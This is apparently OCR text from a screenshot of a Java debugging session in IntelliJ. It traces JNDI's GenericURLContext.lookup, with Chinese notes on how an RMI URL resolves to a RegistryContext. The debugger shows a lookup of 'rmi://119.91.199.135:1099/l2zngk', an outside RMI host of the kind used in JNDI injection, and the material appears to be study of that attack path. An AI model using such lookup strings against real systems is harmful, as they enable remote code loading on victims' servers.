 rt.jar com sun jndi toolkit url GenericURLContext lookup
main
Project
Project
Main.java
InitialContext.java
GenericURLContext.class
javaCheck D:\software\JetBrains\IntelliJ IDEA 2022.1
Decompiled .class file, bytecode version: 52.0 (Java 8)
.idea
src
main
java
Main
resources
test
java
target
pom.xml
External Libraries
Scratches and Consoles
87 return NamingManager.getContinuationContext(var3);
88 }
89
1 override
90 public Object lookup(String var1) throws NamingException { var1: "rmi://119.91.199.135:1099/l2zngk"
91 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var1: "rmi://119.91.199.135:1099/l2zngk"
92 Context var3 = (Context)var2.getResolvedObj(); var3 (slot_3): RegistryContext@779
93
解析传入的url，这里rmi得到结果就是RegistryContext
94 Object var4;
95 try {
96 var4 = var3.lookup(var2.getRemainingName()); var2 (slot_2): ResolveResult@778 var3 (slot_3): Reg
97 } finally {
98 var3.close();
从这里进去
99 }